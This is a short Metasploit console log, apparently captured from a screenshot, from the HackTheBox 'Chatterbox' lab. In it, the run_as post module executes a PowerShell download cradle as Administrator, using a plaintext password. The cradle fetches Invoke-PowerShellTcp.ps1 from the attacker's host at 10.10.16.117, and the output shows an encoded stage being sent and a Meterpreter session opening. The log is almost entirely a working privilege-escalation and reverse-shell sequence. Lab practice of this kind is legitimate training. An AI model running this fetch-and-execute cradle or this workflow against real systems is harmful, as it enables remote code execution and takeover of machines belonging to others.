 root@Kali: ~/hackthebox/chatterbox
msf5 post(windows/manage/run_as) > set cmd Powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')"
cmd => Powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')
msf5 post(windows/manage/run_as) > set user Administrator
user => Administrator
msf5 post(windows/manage/run_as) > set password Welcome1!
password => Welcome1!
msf5 post(windows/manage/run_as) > set domain CHATTERBOX
domain => CHATTERBOX
msf5 post(windows/manage/run_as) > set session 1
session => 1
msf5 post(windows/manage/run_as) > run
[*] Executing CreateProcessWithLogonW...
[+] Process started successfully, PID: 20064
[*] Command Run: cmd.exe /c Powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')
[*] Post module execution completed
msf5 post(windows/manage/run_as) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.10.10.74
[*] Meterpreter session 4 opened (10.10.16.117:443 -> 10.10.10.74:49203) at 2020-07-17 08:20:04 -0300
msf5 post(windows/manage/run_as) > sessions -i 4
[*] Starting interaction with 4...